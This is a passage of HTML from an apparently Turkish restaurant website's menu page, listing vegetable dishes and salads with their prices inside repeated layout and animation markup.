                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ispanak</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Karnıbahar</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Domates Soslu Kızartma</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Salçalı Bamya</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Yoğurtlu Kızartma</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Börülce</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Brokoli</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Salçalı Pırasa</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sebzeli Bezelye</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Fırın Türlü</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl10_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Yaprak Sarma (Yoğurtlu)</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl11_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kaşarlı Mantar</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl12_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kuru Fasulye</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl13_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Biber Dolma (Yoğurtlu)</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl14_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kabak Dolma (Yoğurtlu)</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl15_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kabak Mücver Köfte</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl16_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Yumurtalı Ispanak</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl17_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Patlıcan Karnıyarık</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl06_rptUrunler_ctl18_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/sebze-yemeklerimiz/21" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="salata-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Salata Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner3.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 pull-down-30 push-down-30">
                                                <div class="menu-detail">
                                                    
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Mevsim Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl00_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Çoban Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl01_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Yeşil Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl02_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">16.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tavuklu Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl03_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">20.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Köfteli Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl04_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Peynirli Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl05_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Gavurdağ Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl06_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ton Balıklı Salata</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl07_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Yoğurt (Güveç)</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl08_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                            <div class="col-md-4 col-sm-12 col-xs-6 pull-down-30">
                                                                <div class="tab-food-menu">
                                                                    <div class="col-md-4 col-sm-12 padding-left">
                                                                        <div class="menu-price">
                                                                            <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">6.00</p>
                                                                        </div>
                                                                    </div>
                                                                    <div class="col-md-8 col-sm-12 padding-lr">
                                                                        <div class="menu-content">
                                                                            <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Cacık</h5>
                                                                            

                                                                            <div id="ctl00_cphIcerik_rptkategori_ctl07_rptUrunler_ctl09_UpdatePanel1">
	
                                                                                    <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                                
</div>

                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        
                                                </div>
                                            </div>
                                            <div class="col-md-12 col-sm-12 padding-lr">
                                                <div class="view-more right">
                                                    <a href="/sayfa/menu/salata-cesitlerimiz/22" class="right_btn">
                                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="120px" height="30px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve" class="red">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                            </path>
                                                        </svg>
                                                        <span data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Tümünü Gör</span>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                
                                    <div id="zeytin-yagli-cesitlerimiz" style="display:none;">
                                        <div class="tab-top-heading right">
                                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="296.996px" height="45.998px" viewbox="0 0 296.996 45.998" enable-background="new 0 0 296.996 45.998" xml:space="preserve">
                                                <path fill-rule="evenodd" clip-rule="evenodd" d="M0,45.992c0,0,9.48-4.437,17.606-19.396c0,0,8.634-25.764,24.378-26.596h217.102
	c0,0,10.559,0.844,16.252,14.628c0,0,8.73,24.25,21.658,31.37L0,45.992z">
                                                </path>
                                            </svg>
                                            <h4 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Zeytin Yağlı Çeşitlerimiz</h4>
                                        </div>
                                        <div class="tab-content-part">
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner1.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner1.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner2.png" class="img-responsive" alt=""></a>
                                                    <div class="mask"><a class="fancybox" href="images\menu_catgory\dinner2.png" data-fancybox-group="gallery"><span class="glyphicon glyphicon-search"></span></a></div>
                                                </div>
                                            </div>
                                            <div class="col-md-4 col-sm-12 fix-img">
                                                <div class="food-images">
                                                    <a href="#">
                                                        <img src="images\menu_catgory\dinner3.png" class="img-responsive" alt=""></a>
